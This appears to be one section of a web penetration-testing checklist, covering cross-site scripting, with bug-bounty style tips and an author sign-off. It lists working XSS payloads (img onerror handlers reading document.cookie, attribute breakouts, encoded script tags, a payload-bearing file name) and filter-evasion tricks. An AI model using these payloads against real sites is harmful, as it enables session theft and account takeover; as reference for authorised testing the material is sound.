 14. Cross-Site Scripting Testing
• Locator: '';!--"<chintan>=&{()}
• Try XSS using XSSstrike tool by Somdev Sangwan
• Upload file using '"><img src=x onerror=alert(document.domain)>.txt
• Standard payload for URI and all inputs:
o "><img src=x onerror=prompt(document.cookie);><!--
o "><img src=x onerror=confirm(document.cookie);><!--
o "><img src=x onerror=alert(document.cookie);><!--
• If script tags are banned, use <h1> and other HTML tags
• If output is reflected back inside the JavaScript as a value of any variable just use alert(1)
• if " are filtered then use this payload /><img src=d onerror=confirm(/chintan/);>
• Upload a JavaScript using Image file
• Unusual way to execute your JS payload is to change method from POST to GET. It bypasses filters
sometimes.
• Tag attribute value
o Input landed - <input type=”text” name=”state” value=”INPUT_FROM_ USER”>
o Payload to be inserted - “ onfocus=”alert(document.cookie)"
• Syntax Encoding payload “%3cscript%3ealert(document.cookie)%3c/script%3e"
• ASP.NET IE9 chintan Filter evasion for htmlentities
o &lt;%tag style=”chintan:expression(alert(‘chintan’))”&gt;
o ‹%tag style=”chintan:expression(alert(123))
o ‹%tag style=”chintan:expression(alert(123))”
• Try base64 payload
• If the logout button just performs the redirection then use old classic XSS payload
• Polyglot payload
• Use pure JS payload that worked for many popular websites if your input is reflected back in the JavaScript.
Prepared by: Chintan Gurjar
Chintangurjar@outlook.com
@iamthefrogy
Linkedin – Chintan Gurjar